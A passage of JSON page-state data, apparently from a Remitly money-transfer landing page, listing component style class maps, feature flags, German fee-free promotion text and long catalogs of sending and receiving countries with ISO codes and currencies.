x","wasabi":"ffmjyqm"},"Aligner":{"left":"f1o6pohl","center":"fsuivmx","right":"f1q5mhs2"},"common.ComponentHeader-light-component-center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1wrjg7","preheader":"fu3cip0 f1vcdmt8"},"components.TextAndCreativeComponent-undefined-component-undefined-top-indigo_dark":{"hero":"fdm1vey","heroWithPadding":"f19muyyh","innerContainer":"f9cijp0","imageContainer":"f1na52gb","textContainer":"fsyqe51","baseElement":"f1de074t","img":"f6w00t0","header":"f11j1xeo","subheader":"f3a5epk","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"components.TextAndCreativeComponent-Desktop-specificStyles":{"primaryContainer":"f1at8f6n"},"components.TextAndCreativeComponent-Desktop-specificStyles-true":{"primaryContainer":"f1at8f6n"},"components.common.BackgroundImage---":{"backgroundImage":"fn5bmis"},"components.common.AppStoreButton.medium.indigo_dark":{"appStoreImg":"fswzyrj","appStoreButton":"f1v6r77f"},"components.TextAndCreativeComponent-undefined-component-undefined-undefined-jicama":{"hero":"fdm1vey","heroWithPadding":"f19muyyh","innerContainer":"f9cijp0","imageContainer":"fthuhc4","textContainer":"f82g8fo","baseElement":"f1de074t","img":"f6w00t0","header":"fkiobnj","subheader":"fmy8k6u","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"components.TextAndCreativeComponent-Desktop-specificStyles-false":{"primaryContainer":"frqy9az"},"common.ComponentHeader---center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1k1kmpj","preheader":"fu3cip0 f1vcdmt8"},"Themer":{"light":"f1xvztl6","grey":"f1l0fb2y","light_blue":"f1qxenz8","dark":"f17xmls8","gradient":"fk8icq2","experimental_gradient":"fq1pig1","macadamia":"f8o51i0","eucalyptus":"fmdb8kn"},"components.common.SelectionModal":{"container":"fnrq16o"},"components.common.Modal":{"overlay":"f1n0h750","overlayOpened":"f3yl9q6","overlayClosed":"f5z7vvf","elasticOverflowY":"fofyb9g","containerFullScreen":"f15w3cmo","containerWithLimitedWidth":"f9o6tvi","containerVariableScreen":"ftk32wy","containerVariableScreenOpened":"f1utb4kk","containerVariableScreenClosed":"f1p22u8k","container":"f10xrriu","containerOpened":"f3yl9q6","containerClosed":"f5z7vvf","closeButton":"fh27irt","closeButtonText":"f1wt0yvj"},"components.common.TypeToFindSearchBox":{"container":"f19q0gqy","input":"f19xccpf","inputLabel":"f1qvzgqi","floatingLabel":"f1flwiyt","buttonContainer":"fzroxxw","closeButton":"f1l7xhro","inputWithFloatingLabel":"fdxflwu"},"components.common.TypeToFindResults":{"resultsDivider":"f8pl4m3","resultsList":"f13l4mw6","result":"flor661","resultIcon":"fym4ayx","scrollBox":"fofyb9g","selected":"fqxt66n","focused":"f1f1jgk7","empty":"f5r4noa"},"common.ComponentHeader-jicama-component-center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1wrjg7","preheader":"fu3cip0 f1vcdmt8"},"components.common.VideoEmbed":{"videoContainer":"foisr9l"},"components.TextAndCreativeComponent-center-component---macadamia":{"hero":"fdm1vey","heroWithPadding":"f19muyyh","innerContainer":"f9cijp0","imageContainer":"fthuhc4","textContainer":"f82g8fo","baseElement":"f1de074t","img":"f6w00t0","header":"f7lbl9p","subheader":"fmy8k6u","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"system.GlobalNavV2CountrySelector":{"container":"f1mgyl9u","titleContainer":"f34xpep","mdLgMarginBottom":"fcdpsbx","mdMarginRight":"fl69f7n","desktopMenuContainer":"f1o5uzbp","menu":"fhqnhxg","menuClosed":"f5z7vvf","option":"fb8nyy8","optionSelected":"fqyo87h","button":"f1ahh30","unanchor":"f1od5vje","arrow":"f14beo1n"},"components.system.GlobalNavV2FlaggedCountry":{"container":"fddsvlq","toText":"f1a6brbd","flag":"f14hiy9k","globe":"fwfqocn","destinationWrap":"fddsvlq","destinationText":"fjac0dp","marginRightmdSm":"f81g5dz","hideLgDown":"f1m1xbjb"},"components.common.AppStoreButton.large.indigo_extra_dark":{"appStoreImg":"f1d9t9ej","appStoreButton":"f1v6r77f"}},"overridePromoCodes":[],"deviceEnvironmentId":"3RoCMCvQzr32ce3MoqXvdRZfoLB5kJ2AGiD7dd50lMgINXHbd5v9T7jolfLpFh93ULGvdu1WqcpMs1PQv2uR6YtoqEr8gqjaEvQBV43UkQ17","csrfToken":"Az91ZHtI96i9q8VkN-SSmus8TyExt3gtL9I7FUQz-X6nm6HrMxvMeq9gc_CwrBzGuoK9AqJdQ8w4k3lIC6n41YPyH6hS4BYzZ0QXMratuIqvIW8p5W_PkujIyfKAylGSoN4zQj-mMcp9LBAmwFKx37SmdrQHKyXtE_ryIWw0TFVzmnGw8X63f4Uxp6zx-Wcwcg","featureFlags":{"ENABLE_JAPAN_SEND_COUNTRY":true,"ENABLE_ISRAEL_SEND_COUNTRY":true,"ENABLE_MERCH_DYNAMIC_SERIALIZED_PROMO":false,"ENABLE_CALCULATOR_SPEED_ESTIMATES":false},"experiments":{},"oneLinkUrl":"https://remitly.onelink.me/94Wt","oneLinkUrlApple":"https://remitly.onelink.me/94Wt/nwsym95m","oneLinkUrlGoogle":"https://remitly.onelink.me/94Wt/qohnph32","referralOneLinkUrl":"https://remitly.onelink.me/cOwh","requestData":{"referer":"","requestUrl":"remitly&==wPvNWYu9WbvUGZv8mcvcmbpRmbhx2L","requestQuery":{}},"pageTypeSegment":"CLP - UNRECOGNIZED_SENDERS","externalLocationCatalogUrl":"https://locations.remitly.io","prefillEmail":"","preselectMarketingSubscription":true,"showMarketingSubscription":false,"referralProgram":{"friendPromoCodes":[],"friendPromos":"","friendReward":{"hasFreeTxn":false,"hasFxBoost":false,"minSendAmount":0,"minSendCurrency":"","discountAmount":0,"discountCurrency":""},"advocateReward":{"payoutAmount":0,"payoutCurrency":"","payoutType":"free_txn","freeTxnCount":1}},"promotionMessagingData":{"promoMessage":"Alle Überweisungen sind gebührenfrei","dualFxSentence":"","forexCapSentence":"","freeTransactionSentence":"Alle Überweisungen sind gebührenfrei.","promoRateSentence":"","promoPackageMessage":"Alle Überweisungen sind gebührenfrei","promoReferralMessage":"Millionen von Menschen weltweit vertrauen uns"},"merchandisingFacts":{"feesAsLowAs":"0.00","everydayRateAsLowAs":"0.1924","effectiveRateAsLowAs":"0.1924","everydayRateAsHighAs":"0.1924","effectiveRateAsHighAs":"0.1924","bestRateMinSendAmount":"10.00","bestNonPromoAwareFees":"0.00","disbursementMessaging":"Überweisung","feeFree":true,"everydayFeeAsLowAs":"0.00","effectiveFeeAsLowAs":"0.00"},"catalog":{"sendingCountries":[{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NZ","iso3":"NZL","receiveRegionIso3":"OCE","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true}],"receivingCountries":[{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA","enabled":true},{"iso2":"NI","iso3":"NIC","defaultCurrency":"NIO","receiveRegionIso3":"CAM","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":false},{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS","enabled":true},{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS","enabled":true},{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PY","iso3":"PRY","defaultCurrency":"PYG","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GT","iso3":"GTM","defaultCurrency":"GTQ","receiveRegionIso3":"CAM","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"DO","iso3":"DOM","defaultCurrency":"DOP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MO","iso3":"MAC","receiveRegionIso3":"EAS","enabled":false},{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA","enabled":true},{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA","enabled":true},{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE","enabled":true},{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS","enabled":true},{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA","enabled":true},{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA","enabled":true},{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS","enabled":true},{"iso2":"PK","iso3":"PAK","defaultCurrency":"PKR","receiveRegionIso3":"SAS","enabled":true},{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA","enabled":true},{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA","enabled":true},{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HN","iso3":"HND","defaultCurrency":"HNL","receiveRegionIso3":"CAM","enabled":true},{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA","enabled":true},{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA","enabled":true},{"iso2":"EC","iso3":"ECU","defaultCurrency":"USD","receiveRegionIso3":"CSA","enabled":true},{"iso2":"CL","iso3":"CHL","defaultCurrency":"CLP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NG","iso3":"NGA","defaultCurrency":"NGN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PH","iso3":"PHL","defaultCurrency":"PHP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"KE","iso3":"KEN","defaultCurrency":"KES","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SI","iso3":"SVN","defaultCurrency":"EUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"ZA","iso3":"ZAF","defaultCurrency":"ZAR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS","enabled":true},{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA","enabled":true},{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":false},{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA","enabled":true},{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU","enabled":true},{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SS","iso3":"SSD","receiveRegionIso3":"SSA","enabled":false},{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE","enabled":true},{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS","enabled":true},{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE","enabled":true},{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":false},{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA","enabled":true},{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE","enabled":true},{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA","enabled":true},{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA","enabled":true},{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true},{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA","enabled":true},{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS","enabled":true},{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE","enabled":true},{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PE","iso3":"PER","defaultCurrency":"PEN","receiveRegionIso3":"CSA","enabled":true},{"iso2":"SV","iso3":"SLV","defaultCurrency":"USD","receiveRegionIso3":"CAM","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA","enabled":true},{"iso2":"AR","iso3":"ARG","defaultCurrency":"ARS","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA","enabled":true},{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE","enabled":true},{"iso2":"ET","iso3":"ETH","defaultCurrency":"ETB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS","enabled":true},{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS","enabled":true},{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"VN","iso3":"VNM","defaultCurrency":"VND","receiveRegionIso3":"SEA","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA","enabled":true},{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS","enabled":true},{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"EE","iso3":"EST","defaultCurrency":"EUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE","enabled":true},{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA","enabled":true},{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE","enabled":true},{"iso2":"BR","iso3":"BRA","defaultCurrency":"BRL","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA","enabled":true},{"iso2":"CR","iso3":"CRI","defaultCurrency":"CRC","receiveRegionIso3":"CAM","enabled":true},{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS","enabled":true},{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA","enabled":true},{"iso2":"IN","iso3":"IND","defaultCurrency":"INR","receiveRegionIso3":"SAS","enabled":true},{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA","enabled":true},{"iso2":"LU","iso3":"LUX","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS","enabled":true},{"iso2":"UY","iso3":"URY","defaultCurrency":"UYU","receiveRegionIso3":"CSA","enabled":true},{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS","enabled":true},{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA","enabled":true},{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM","enabled":true},{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS","enabled":true},{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"BO","iso3":"BOL","defaultCurrency":"BOB","receiveRegionIso3":"CSA","enabled":true},{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS","enabled":true},{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE","enabled":true},{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE","enabled":true},{"iso2":"MX","iso3":"MEX","defaultCurrency":"MXN","receiveRegionIso3":"CAM","enabled":true},{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA","enabled":true},{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CO","iso3":"COL","defaultCurrency":"COP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS","enabled":true},{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE","enabled":true}],"sendingCountriesByReceive":[{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 